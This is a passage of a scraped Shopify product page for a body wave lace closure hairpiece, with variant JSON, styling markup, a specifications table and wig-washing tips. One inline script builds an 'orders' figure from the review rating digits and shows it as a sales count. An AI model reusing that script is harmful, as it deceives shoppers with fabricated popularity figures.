Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181267,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000175","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49919181331,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000176","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469566035,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872895571.jpg?v=1649309377","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480379475,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872961107.jpg?v=1649309566","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611488276563,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446872993875.jpg?v=1649309732","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611480084563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873026643.jpg?v=1649309555","width":960},{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611479789651,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-baisi-body-wave-lace-closure-28446873059411.jpg?v=1649309548","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e10A 100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/en-gb/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/en-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-10514809555"
  class="mt0 main__section product__content-section"
  data-product-id="10514809555"
  data-section-id="template--15976335671379__product-content"
  data-url="/en-gb/products/baisi-top-8a-100-virgin-hair-body-wave-lace-closure-4x4-free-middle-three-part-length-10-18inch-top-lace-closure-match-body-wave-hair-bundles-perfectly-pre-plucked-natural-hairline"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>10A 100% virgin hair from one donor</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>8-20 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Lace Size</td>
<td>4x4 / 5x5</td>
</tr>
<tr>
<td>Lace</td>
<td>Lace Based </td>
</tr>
<tr>
<td>Hairline</td>
<td>pre-plucked</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>10A 100% virgin hair from one donor</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>8-20 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150%</td>
</tr>
<tr>
<td>Last For</td>
<td>Over one year with good care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Lace Size</td>
<td>4x4 / 5x5</td>
</tr>
<tr>
<td>Lace</td>
<td>Lace Based </td>
</tr>
<tr>
<td>Hairline</td>
<td>pre-plucked</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
